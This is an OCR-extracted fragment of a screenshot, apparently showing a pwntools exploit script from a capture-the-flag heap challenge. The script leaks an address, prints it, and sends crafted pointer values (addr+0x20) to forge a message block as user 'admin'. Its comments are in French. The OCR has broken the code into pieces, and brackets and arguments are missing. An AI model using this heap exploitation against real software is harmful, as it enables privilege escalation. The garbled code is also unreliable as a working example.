
choice: '
addr = int(re.findall(b
': 
([0-9]*)\n'
, data)[
0
print(
"leaked addr: 
%08x"
r.sendline(b
'4'
print(r.recvuntil(b
'Your 
choice: '
#On alloue un message par 
r.sendline(b
'1'
print(r.recvuntil(b
'Your 
message: '
r.send(p64(addr+
0x20
)+p64(
1
#On alloue un bloc message 
avec le username 
'admin'
print(r.recvuntil(b
'Your 
choice: '